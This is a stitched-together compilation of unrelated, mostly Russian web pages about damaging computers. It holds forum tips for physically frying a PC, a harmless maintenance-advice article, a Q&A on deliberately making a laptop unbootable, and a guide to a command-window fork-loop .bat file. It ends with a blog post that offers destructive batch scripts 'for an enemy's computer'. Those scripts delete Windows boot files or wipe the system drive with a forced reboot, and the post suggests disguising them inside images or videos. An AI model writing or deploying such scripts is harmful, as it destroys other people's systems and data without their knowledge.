Отойти лучше подальше
Все очч просто берется конденсатор 🙂 и два проводка (+)
провода подсоединяешь к любым разьемам материнки а уже через них разряжаешь конденсатор (провода чтоб на разьемах не осталось следов от короткого замыкания)
Да проще простого взять молоток и по системнику
Повысить Напрженые через биос на чипсете и на процессоре на максимум
и увеличить FSB до максимума
Источник
12 способов нанести вред своему компьютеру
Некоторые проблемы с компьютером связаны с аппаратными сбоями, такими, которые выводят из строя микроволновую печь или стиральную машину в силу возраста, износа или, возможно, заводского брака. Хотя есть вещи, которые вы можете сделать, чтобы выявить и даже предотвратить подобные проблемы, я бы никогда не сказал, что вы что-то напортачили, просто потому что вам не повезло.
Тем не менее, почти все остальные проблемы мы провоцируем сами, в основном из невежества, с которым, надеюсь, мы сможем разобраться здесь и сейчас.
Однако, иногда промедление является врагом. Мы откладываем задачу по обслуживанию компьютера, потому что у нас нет времени, или говорим себе, что вместо этого мы сделаем резервную копию наших материалов на следующей неделе.
Независимо от того, где вы находитесь по шкале компьютерного невежества, позвольте следующим 13 советам напомнить вам о некоторых самых важных вещей, которые вы можете сделать, чтобы прекратить портить свой компьютер!
Вы не копируете постоянно
Один большой способ испортить ваш компьютер – это делать резервное копирование каким-то непостоянным способом.
Да, вы должны выполнять резервное копирование своих данных непрерывно, практически без остановок. всё время. хотя бы раз в минуту. Это звучит чрезмерно, но это правда.
Иное поведение – это один из самых «лучших» способов испортить компьютер (и смартфон, и планшет, и т.д.).
Ваши данные – это самое важное, что у вас есть. Это ваши незаменимые фото и видео, дорогая музыка, школьная газета, в которую вы вложили часы труда и т.д.
Несмотря на то, что можно использовать традиционное программное обеспечение для резервного копирования на внешний жесткий диск или сетевой диск, проще начать и безопаснее выполнять непрерывное резервное копирование с помощью онлайн-службы резервного копирования. Все они являются отличным выбором и практически исключают возможность потери важных данных.
Перестаньте портить свой компьютер и начните непрерывно выполнять резервное копирование в облако! Большинство смартфонов имеют встроенные функции автоматического резервного копирования, поэтому обязательно включите их!
Подожди, ты совсем не копируешь? Вот твой шанс начать делать это правильно с самого начала!
Вы не обновляете антивирусное программное обеспечение
Ещё один «хороший» способ испортить компьютер – не обновлять антивирусную программу, которую вы установили или даже потратили на неё деньги.
Авторы злобных вредоносных программ каждый день создают новые вирусы, меняют способ их работы и находят новые способы обмануть антивирусное программное обеспечение. В ответ создатели антивируса должны реагировать так же быстро.
Другими словами, ваше антивирусное программное обеспечение работает на 100% только в день его установки.
Большинство антивирусных программ, даже бесплатные антивирусные программы (которых существует очень много), автоматически обновляют свои определения, – термин, используемый для описания набора инструкций, которые программы используют для выявления и удаления вирусов и других вредоносных программ.
Тем не менее, иногда появляются всплывающие сообщения, которые просят вас сделать это вручную, или на экране появляются уведомления о необходимости обновления основной программы, прежде чем обновление определений может быть продолжено.
К сожалению, мы видим, что люди очень часто закрывают их. даже не читая! Сообщение, которое появляется снова и снова, обычно является хорошим показателем того, что это важно.
Так что, прекратите портить способность вашего компьютера бороться с плохими парнями и убедитесь, что ваша антивирусная программа обновлена! Просто откройте программу и найдите кнопку «обновить».
У вас даже не установлена антивирусная программа? Установите её прямо сейчас! Существует множество бесплатных антивирусных инструментов.
Вы не обновляете программное обеспечение
Как и в случае ошибки с отказом обновлять антивирус, приведенной выше, откладывание этих обновлений программного обеспечения, особенно операционной системы, является отличным способом испортить ваш компьютер.
Большинство исправлений программного обеспечения, не только добавляют новые функции, но и закрывают уязвимости в коде через которые кто-то мог получить удаленный доступ к компьютеру!
После того, как эти уязвимости (например, в Windows) были обнаружены, разработчик (Microsoft) должен создать патч, а затем установить (вы) на своем компьютере, прежде чем злоумышленники поймут, как использовать указанную уязвимость и наносить ущерб.
Участие Microsoft в этом процессе занимает достаточно много времени, поэтому самое худшее, что вы можете сделать, – это расширить это окно возможностей преступникам, откладывая установку этих исправлений после их появления в Центре обновлений Windows.
Точно такая же ситуация с вашим компьютером Mac или Linux, вашим планшетом и смартфоном. отличаются только детали. Если получили уведомление о том, что доступно обновление для iOS, программного обеспечения смартфона или ядра Linux: незамедлительно примените обновление!
Другие обновления программного обеспечения и приложений также важны по аналогичным причинам. Если ваше программное обеспечение Microsoft Office, приложения для iPad, программы Adobe и т.д., попросили вас обновить, просто сделайте это.
Вы никогда не устанавливали обновления для Windows? Как я уже говорил выше, они могут устанавливаться без вашего ведома, но вы должны убедиться, что они установлены.
Вы не используете надежные пароли
Мы все используем пароли. Большинство используемых нами устройств и услуг требуют от нас этого. Чего они (обычно) не требуют, так это того, чтобы эти пароли были надежны. «Надежный» пароль, в случае, если вы не знали, это пароль, который не имеет специфических форм.
Надеюсь, вы знаете, что пароли, которые включают ваше имя, простые слова, 1234 и т.д., являются «плохими» паролями. Эксперты по информационной безопасности называют эти типы паролей слабыми паролями.
Слабые пароли легко взломать с помощью специального программного обеспечения. Очень слабые пароли даже можно угадать.
Помогите себе и вашему компьютеру и используйте менеджер паролей для хранения ваших сложных паролей, запомнив только один надежный пароль. Существует множество бесплатных приложений, программ и веб-служб для управления паролями.
Входите в Windows или другой сервис вообще без пароля? Исправьте это немедленно!
Вы всё ещё используете Windows XP
Windows XP была, пожалуй, самым успешным продуктом Microsoft, даже самой успешной и популярной операционной системой всех времен. Но, в апреле 2014 года Microsoft прекратила практически всю её поддержку, а это означает, что те важные дыры в безопасности, которые исправляются каждый месяц, не затрагиваются Windows XP!
Если вы всё ещё используете Windows XP, то ваш компьютер по-прежнему уязвим для всех проблем безопасности, которые были обнаружены и исправлены в более поздних версиях Windows, начиная с мая 2014 года!
Это на самая большая угроза, так как есть несколько способов сохранить себя в относительной безопасности и при этом использовать Windows XP.
Вы загружаете неправильный софт
Ещё один очень распространенный способ испортить ваш компьютер – это загрузить неправильный тип программного обеспечения, наполняя ваш компьютер ненужными вещами, включая вредоносные и рекламные программы.
Как вы, наверное, знаете, существуют десятки тысяч, а может и больше, совершенно бесплатных программ и приложений. То, что вы можете не знать, это то, что существуют разные уровни свободного программного обеспечения. Некоторые из них являются полностью бесплатными, в то время как другие являются пробными и условно-бесплатными.
Некоторые сайты обманывают пользователей, убеждая, что загрузка бесплатна, хотя на самом деле бесплатен только сам процесс загрузки. Всё это приводит к тому, что ваш компьютер замусоривается лишними и бесполезными программами.
Вы установили «хлам» и оставили его
Довольно простой способ испортить ваш компьютер – установить или оставить на компьютере уже нежелательное программное обеспечение, худшее из которых – это то, которое постоянно работает в фоновом режиме.
Большая часть вины за это лежит на вашем компьютере. Шутки в сторону! Одна из причин, по которой некоторые компании могут продавать свои компьютеры по такой низкой цене, заключается в том, что они берут деньги у производителей программного обеспечения, чтобы установить пробные версии своих программ на новый компьютер.
Большинству людей эти программы практически не нужны. Однако, большинство новых пользователей таких компьютеров просто удаляют ярлыки этих программ с рабочего стола. С глаз долой, из сердца вон. И не понимают, что эти программы все ещё установлены и занимают много места, просто скрыты от вас. Хуже того, некоторые из этих программ запускаются в фоновом режиме при загрузке компьютера, тратя ресурсы системы и замедляя работу компьютера.
На самом деле, предустановленное, постоянно включенное программное обеспечение является одной из главных причин неожиданно медленной работы компьютера.
К счастью, эту проблему легко решить, по крайней мере, в Windows. Перейдите в Панель управления, затем в апплет Программы и компоненты и немедленно удалите всё, что – как вы знаете – не используете. Ищите в Интернете дополнительную информацию о программах, в которых вы не уверены.
Вы позволяете ненужным файлам заполнять жесткий диск
Конечно, это не самая важная вещь, которую вы можете испортить, но если ненужные вещи заполнят ваш жесткий диск, особенно современный твердотельный диск меньшего размера, это может повлиять на скорость работы всего компьютера.
В общем, о наличии на компьютере «вещей», которые ничего не делают, но занимают место, не стоит особо беспокоиться. Но это может стать проблемой, когда свободного места на диске станет слишком мало.
Операционная система, например, Windows, нуждается в определенном количестве «рабочей» области, чтобы она могла временно увеличиваться в случае необходимости. На ум приходит восстановление системы как функция, которая не сработает, если не будет достаточно свободного места.
Чтобы избежать проблем, мы рекомендуем оставить 10 процентов общей емкости вашего основного диска свободными. Вы можете проверить свободное место на жестком диске в Windows, если вы не уверены, сколько его осталось.
Наличие сотен или тысяч дополнительных файлов также затрудняет сканирование компьютера антивирусной программой и затрудняет дефрагментацию.
В Windows есть удобный встроенный инструмент под названием Очистка диска, который позаботится о большей части этого за вас. Просто найдите его в Windows или выполните cleanmgr в диалоговом окне «Выполнить» или в командной строке.
И не волнуйтесь, обычно это не ваша вина, что эти файлы накапливаются. Это всего лишь часть того, как работает Windows и другое программное обеспечение.
Вы не дефрагментируете диск на регулярной основе
Дефрагментировать или не дефрагментировать. обычно это не вопрос. Хотя это правда, что вам не нужно дефрагментировать, если у вас твердотельный жесткий диск, вместе с тем, дефрагментация традиционного жесткого диска является обязательной.
Фрагментация происходит естественным образом, поскольку жесткий диск вашего компьютера записывает данные повсюду. Немного здесь и немного там – затрудняет чтение этих данных позже, замедляя весь компьютер.
Нет, ваш компьютер не выйдет из строя и не взорвется, если вы никогда не будете выполнять дефрагментацию, но выполнение этого на регулярной основе, безусловно, может ускорить практически все аспекты использования вашего компьютера, особенно задачи, не связанные с интернетом.
В Windows есть встроенный инструмент дефрагментации, но это одна из областей, в которой другие разработчики существенно превосходят стандартные инструменты, создавая более простые в использовании и более эффективные инструменты.
Вы не чистите [физически] свой компьютер
Правильная очистка компьютера, особенно настольного компьютера, – это часто пропускаемая задача обслуживания, которая может, в конечном итоге, испортить компьютер.
Вот что происходит: 1) многие вентиляторы вашего компьютера собирают пыль и другую грязь, 2) грязь и пыль накапливаются и замедляют вентиляторы, 3) охлаждаемые вентиляторами части компьютера начинают перегреваться, 4) часто компьютер повреждается навсегда.
Другими словами, грязный компьютер – это горячий компьютер, а горячие компьютеры выходят из строя.
Если вам повезет, ваша операционная система предупредит вас, что некоторые части оборудования перегреваются, или вы услышите звуковой сигнал. Но чаще не везёт, и вместо этого ваш компьютер сам выключается и, в конечном итоге, никогда не включится снова.
Очистить вентилятор компьютера очень легко. Купите баллончик со сжатым воздухом и используйте его для очистки пыли с любого вентилятора на вашем компьютере.
В настольных компьютерах не пропустите те, которые находятся в блоке питания и в корпусе. Всё чаще их также имеют видеокарты, оперативная память и звуковые карты.
У ноутбуков, как правило, также есть вентиляторы, поэтому обязательно дайте им несколько порций сжатого воздуха, чтобы они работали без перегрева.
Да, клавиатуры и мыши тоже нуждаются в чистке, но грязные версии этих устройств обычно не вызывают серьёзных проблем с компьютером, эта грязь больше опасна для вашего здоровья, так как является прекрасной средой для размножений бактерий.
Будьте осторожны, чистя монитор с плоским экраном, потому что бытовые чистящие средства могут навсегда повредить его. Используйте специальные салфетки для очистки монитора.
Вы не решаете проблемы, которые можете устранить сами
Возможно, вы немного закатываете глаза, но мы говорим серьёзно. Вы можете решить свои проблемы с компьютером! Во всяком случае, подавляющее большинство из них.
Ваше промедление – из-за вашего страха перед ремонтом компьютера своими руками – может иметь последствия для здоровья вашего компьютера.
Я часто слышу от людей, что они мирились с проблемой в течение многих дней, недель или даже лет, потому что они не думали, что они достаточно умны, чтобы справиться с этим, или не могли себе позволить, чтобы кто-то на это посмотрел. Как это печально?!
У нас есть секрет – ваш технический специалист, на которого вы полагаетесь, может и не сказать вам, что большинство проблем с компьютером довольно легко исправить!
Нет, не все, но большинство. На самом деле, я часто говорю людям, что 90 процентов проблем, о которых я слышу, можно решить, выполнив одно или несколько сверхлегких действий!
Хотите знать, каких?
Всё еще не уверены в своих потрясающих способностях? Даже если эти несколько простых вещей не сработают, вы сможете сделать гораздо больше, что сэкономит вам деньги и время.
Вы не просите помощи, когда она вам нужна
Последнее, что немаловажно и часто связано с большими проблемами, – вы не просите помощи, когда она вам нужна.
Если вы думаете, что сможете решить проблему самостоятельно, вы обращаетесь к своей любимой поисковой системе за помощью. Или просите друга в социальной сети, или вашего родственника. Всё эти вещи великолепны. Считайте, что вам повезло, если они сработали.
Но, если вы не понимаете, в чём проблема, поэтому даже не знаете, что искать? Что делать, если у вас нет 12-летнего компьютерного гения, живущего наверху? Что если ни один из ваших друзей в социальных сетях не является технарем?
К счастью для вас, есть много мест, где можно получить бесплатную компьютерную помощь, например, форумы технической поддержки. Просто убедитесь, что вы готовы правильно описать свою проблему тому, кто вам помогает.
Источник
Здравствуйте админ! Такой вопрос. Учусь в военном училище и живу в общежитии, у многих курсантов имеются ноутбуки, пользуемся мы ими только после основных занятий, кто-то играет в компьютерные игры, а кто повышает уровень своих знаний, лично я использую портативный компьютер для поиска информации, которая пригодится в учебном процессе. И вот недавно у одного сержанта появилась нехорошая привычка, он подходит вечером и просит ноутбук на ночь поиграть, конечно я могу просто отказать, но если вы служили в армии, то должны понимать, что лучше с ним иметь хорошие отношения, для этого свой отказ нужно обосновать, назвать уважительную причину. Как, по вашему мнению, можно без разборки и безопасно сломать ноутбук или сделать так, чтобы на ноутбуке перестала загружаться операционная система, но потом быстро восстановить работоспособность ноута?
Добавить в заметки чтобы посмотреть позже?
Как вывести из строя ноутбук или сделать так, чтобы на нём временно перестала загружаться операционная система
Привет друзья! Вопрос конечно интересный, ведь я не ломаю компьютеры, а только ремонтирую, но если подумать, то можно привести с десяток и более способов вывести из строя ваш ноутбук, а затем быстро привести его в рабочее состояние. По моему мнению, самый быстрый и простой способ такой.
Входим в БИОС ноута (жмём клавишу F2 при включении), идём на вкладку Boot и отключаем интерфейс UEFI. Сделать это можно переключив опцию Boot Mode в положение Legacy.
Нажмите F10, этим вы сохраните сделанные в БИОСе изменения, затем перезагрузите компьютер и получите ошибку при загрузке.
Чтобы ноут заработал снова нормально, просто включите UEFI, то есть проделайте всё с точностью до наоборот.
Второй способ, это сменить в БИОСе приоритет загрузочного устройства с жёсткого диска на загрузку по сети, сделать это можно также на вкладке Boot, с помощью опции Boot priority order. Просто выставите первым устройством Network Boot.
Замечу, что на некоторых моделях ноутбуков перед этим нужно на вкладке Main включить возможность загрузки по сети, переключив опцию Network Boot в положение Enabled.
Если вы не хотите возиться с БИОСом, то по этой статье присвойте себе права на файл explorer.exe и переместите его на рабочий стол, после этого перезагрузитесь и увидите чёрный экран вместо рабочего стола.
Правда для восстановления работоспособности винды вам придётся загружаться с LiveCD и возвращать его на место в папку C:Windows.
Друзья, ещё раз повторюсь, что вариантов очень много, но если вам известны какие-то оригинальные и более простые способы, то прошу вас поделится ими в комментариях.
Download Article
A complete guide to crashing your computer with a .bat file
Download Article
For whatever reason, you may want to crash your computer. Using your PC’s Notepad app as a platform, you can create a simple .bat (or «batch») file that creates an infinite loop of opening Command Prompt windows; this will rapidly consume your computer’s RAM, causing it to temporarily crash. As a general rule, you shouldn’t intentionally crash any computer but your own, no matter how temporary the crash is.
-
1
Open the Notepad app. You can do this by typing «Notepad» into the Start search bar and then clicking the pertinent app, or you can access it manually by opening the Start menu, scrolling down to «Windows Accessories», and opening the Notepad app from there.
- You can also right-click your desktop, hover over «New» in the context menu, and select «Text Document».
-
2
Type @echo off. This is the first line in your batch code; it prevents your .bat file from cutting itself off.[1]
- You’ll need to tap ↵ Enter after each line of code.
Advertisement
-
3
Type :crash. The «:crash» command creates a loop point.
-
4
Type start for your third line of code. This will prompt your .bat file to open a Command Prompt window.
-
5
Type goto crash. This is your fourth and final line of code, which will prompt the .bat file to return to the loop point; in this way, your .bat file will continuously open Command Prompt windows, thus eating up your system’s RAM.
-
6
Save your text file as a batch file. Text files have easily-edited file extensions. To set up your file as a .bat file:
- Click «File» in the top left corner of Notepad.
- Click «Save As…».
- Click the «Save as type» field at the bottom of the «Save» window.
- Click «All Files» in the drop-down menu.
-
7
Name your batch file. You can do this by typing any name into the «File Name» field. Be sure to type «.bat» (excluding the quotes) at the end of whatever name you choose.
- If you can’t come up with a name, «mobile.bat» and «cave.bat» are both excellent choices.
-
8
Click «Save». You are now ready to execute your .bat file!
Advertisement
-
1
Save any work you have open. While the .bat file won’t actually harm your computer, you will have to restart your computer in order to end the .bat cycle. This means that you might lose progress on any work left open and unsaved.
-
2
Close your browser windows. Again, you’ll want to save any work done here before exiting your respective browser windows.
-
3
Right-click your batch file. This will prompt a context menu.
-
4
Click «Run as Administrator». This will start running the .bat file; your screen should suddenly be full of duplicating Command Prompt menus.
-
5
Shut down your computer. Since you won’t be able to move your mouse after a few seconds of the .bat running, you’ll have to shut down your computer by holding down the power button.
-
6
Press your computer’s power button again. This should start up your computer; you may have to wait for a few seconds after shutting down before restarting.
Advertisement
Add New Question
-
Question
Can I use other names besides «mobile.bat»?
Yes. Like with any other file, you can name it whatever you’d like.
-
Question
How come every time I click «run as administrator», it doesn’t work and takes me back to Notepad?
Right click the batch file, and then click «run.» It doesn’t need to be «run as administrator.»
-
Question
Will crashing my computer delete any of my files?
It will only delete your unsaved files.
See more answers
Ask a Question
200 characters left
Include your email address to get a message when this question is answered.
Submit
Advertisement
-
Once you’re ready to reverse the .bat crash, simply restart the computer to correct any issues.
-
On Windows 10, running the .bat crash will cause several processes in your computer to glitch, thereby boosting your disk activity to nearly 100 percent and slowing down your computer. You can end the relevant processes from within Task Manager (Alt + Ctrl + Delete).
Thanks for submitting a tip for review!
Advertisement
-
Make sure all of your work is saved before executing your .bat file.
-
While a batch file is entirely harmless, creating and executing a file designed to crash a computer on any machine other than your own may be met with strict consequences.
Advertisement
About This Article
Thanks to all authors for creating a page that has been read 428,691 times.
Is this article up to date?
Как убить Windows, или батники-вредоносы на компьютере врага.

Всем привет, это очередной компьютерный трюк от блога Компьютер76. Следующий трюк на самом деле таковым не является, ибо это самый настоящий вредонос, по исполнению которого произойдёт уничтожение жизненно важных системных файлов, после чего операционная система Windows перестанет существовать. Так что используйте его на свой страх и риск, и тем более не стоит запускать его на своём компьютере: воспользуйтесь виртуальной машиной. В конце статьи — небольшое для того видео на эту тему.
Все описываемые ниже команды — скрипты команд для консоли cmd, сохранённые в так называемый файл-батник (файл с расширением .bat). Такие файлы легко можно создавать с помощью обычного Блокнота, заставив систему в Свойствах папки показывать расширения файлов:
Принцип создания такого файла прост:
- создаёт текстовый файл
- пишем нужный код
- сохраняем документ, но вместо расширения .txt пишем .bat
- всё
Как убить Windows . Вариант первый: убиваем Windows XP .
Собственно, если внимательно присмотреться, то видно как этот код сможет убить именно windows xp, и почему он бесполезен для более поздних версий. Но приступим… Как всегда, перво-наперво создадим пустой документ Блокнота и внесём в поле следующий код:
@echo off attrib -r -s -h c:\autoexec.bat del c:\autoexec.bat attrib -r -s -h c:\boot.ini del c:\boot.ini attrib -r -s -h c:\ntldr del c:\ntldr attrib -r -s -h c:\windows\win.ini del c:\windows\win.ini shutdown -r -f -t 00
Как видите, команды последовательно стирают системные файлы операционной системы windows xp, необходимые для загрузки системы и запуска . Так что восстановить систему будет, мягко говоря, трудновато. Человек должен вам сильно насолить, если вы решитесь использовать » вирус » против кого бы-то ни было и убить windows . После запуска файла потребуется перезагрузка, чтобы система была уничтожена. Последняя в её жизни перезагрузка.
Как убить Windows . Вариант второй: убиваем Wndows любой версии.
Нам предстоит создать » вирусы «, которые, в свою очередь, удаляют либо абсолютно все файлы, либо затрагивают некоторые из директорий. Речь идёт о файлах как системных, так и личного характера (созданных, скачанных и т.д.) По своим качествам гораздо серьёзнее, нежели предыдущий вариант, ибо некоторую информацию с жёсткого диска придётся восстанавливать с помощью специальных программ. Это займёт (в зависимости от объёма винчестера) от 5-х до 20-ми минут, всё зависит от производительности компьютера и объёма удаляемых данных.
Для этого создадим документ Блокнота и в пустом поле впишем следующий код. Да какой там код — вот эту строчку:
@echo off
del *.*
Эта простая команда удаляет все файлы с любым существующим расширением. Узнавать, как оба «вируса» работают на вашем компьютере или ноутбуке, крайне не советую. Но список уничтожаемых файлов можно резко сократить, что не помешает убить windows навсегда, а времени жертве на раздумье не останется и горе-пользователь ничего не сможет предпринять. Просто не успеет. Команда сработает для версий windows 7/8.1 /10. Она, конечно, громоздка. И потому у этой команды есть вариации.
Так, в список уничтожаемых файлов достаточно внести жизненно важные для windows файлы с расширением .dll в папке System. Тогда код убийства windows будет иметь вид:
@echo off
del *.dll
Как убить Windows, удалив диск?
Нет, целый том вы не удалите. Спрятать можно. Но можно «почистить» его содержимое:
echo off del %systemdrive%\*.* /f /s /q shutdown -r -f -t 00
Основное назначение батника — вызвать BSOD, который должен быть неминуемой реакцией на удаление системных файлов. Однако его вы, скорее всего, не увидите: защищённые файлы система удалить не даст. Но нам это и не нужно. Процесс «наведёт порядок» везде, где только возможно, так что испортить Windows получится по-настоящему:
Как видите, несколько строчек кода, и система перестаёт существовать. К сожалению, на эту удочку может попасться каждый. Особенно, если это происходит на фоне факта, когда злоумышленнику не составит никакого труда спрятать простенький батник в любой файл, замаскировав его в видео или аудио ролик, рисунок, фотографию или даже текстовый файл. Подробнее это, например, описано в статье Как спрятать троян в рисунок. Будьте бдительны.
Успехов
Ещё больше компьютерных приколов